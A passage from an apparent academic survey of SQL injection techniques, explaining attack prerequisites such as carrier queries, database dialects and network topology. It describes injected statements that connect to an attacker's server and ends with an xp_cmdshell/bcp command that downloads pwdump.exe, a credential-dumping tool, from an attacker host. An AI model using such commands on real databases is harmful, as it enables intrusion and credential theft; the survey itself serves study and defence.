 attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed144
And then:
The first SQL statement will configure a connection to the hacker’s server over port 80
while the second SQL statement will connect to the hacker’s server using port 80 and
download the binary file.
This method for uploading files uses many of the concepts described before and in reality
there is no limit for how complex it may get. Once the objectives are set-out, then it is
only a matter of craftsmanship to come up with a set of attack methods that can serve
the intended purposes.
4 Examining Prerequisites
Just by analysing the list of attack methods presented, it is possible to determine that
different SQL Injection attack methods have different prerequisites in order to be
carried-out. These can be related to query execution properties, or specific features
embedded on the RDBMS, or even the topology of the surrounding corporate network
environment. SQL Injection as a whole also depends on two prerequisites already pointed
out earlier: a carrier query is required in order to piggy-back malicious statements, and
injection attacks depend on the SQL dialect implemented by the underlying RDBMS.
Hence, prerequisites play an important role in the attack lifecycle. But the real issue
behind prerequisites is not if SQL Injection would be possible, but rather how easily this
task could be achieved (Landsmann & Strömberg 2003). Examining prerequisites will
serve to refine the choosing of attack methods and align their specific implementation
with the context of the IT environment under attack.
exec xp_cmdshell 'bcp "select * from AttackerTable" queryout pwdump.exe -c -Craw
-SHackerSrvAlias -Usa -Ph8ck3r'
 